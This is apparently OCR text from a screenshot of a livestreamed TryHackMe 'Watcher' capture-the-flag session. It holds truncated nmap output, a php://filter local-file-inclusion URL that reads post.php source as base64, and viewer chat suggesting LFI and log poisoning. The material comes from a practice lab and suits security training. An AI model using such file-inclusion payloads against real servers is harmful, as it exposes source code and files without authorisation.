 akali ❐ Watcher ● 1 zsh
Initiating NSE at 12:05
Completed NSE at 12:05, 5.70s elapsed
Initiating NSE at 12:05
Completed NSE at 12:05,
Initiating NSE at 12:05
Completed NSE at 12:05,
Nmap scan report for 10.
Host is up (0.18s latenc
Not shown: 997 closed tc
PORT STATE SERVICE VER
21/tcp open ftp vsf
22/tcp open ssh Ope
| ssh-hostkey:
| 2048 e180ec1f269e32e
| 256 36ff7011058ed450
|_ 256 48d23e45da0cf0f6
80/tcp open http Apa
|_http-server-header: Ap
| http-methods:
|_ Supported Methods: G
|_http-generator: Jekyll
|_http-title: Corkplacem
Service Info: OSs: Unix,
NSE: Script Post-scannin
Initiating NSE at 12:05
Completed NSE at 12:05,
Initiating NSE at 12:05
Completed NSE at 12:05,
Initiating NSE at 12:05
Completed NSE at 12:05,
Read data files from: /u
Service detection perfor
Nmap done: 1 IP address
[20-Nov-22 12:05:25 MST]
(alh4zr3d㉿akali)-[~/TryHackMe/Watcher]
$
Watcher 1 zsh
10.13.4.120 < 12:09 < 20 Nov alh4zr3d akali
Corkplacemats
http://10.10.191.103/post.php
view-source:http://10.10.191.103/post.php?post=php://filter/read=convert.base64-encode/resource=post.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
NzPSJmbG9hdC1yaWdodCI+CiAgICAgIDxhIGhyZWY9IiMiPkJhY2sgdG8gdG9wPC9hPgogICAgPC9wPgogICAgPHA+JmNvcHk7IENvcmtwbGFjZW1hdHMgMjAyMDwvcD4KICA8L2Rpdj4KPC9mb290ZXI+CjwvaHRtbD4K
DEFCON
THM: Watcher
do it
ANG31D
1
HACSEY
That'd be nice to see
BLAH_JU
log poisoning maybe?
ANG31D
LOL
NUHGHETS
lawl
AVATARIS12
ssh
KILLER2224
oh look LFI
0XTIB3RIUS
LETS GO
CRT
12:09 PM
11/20/22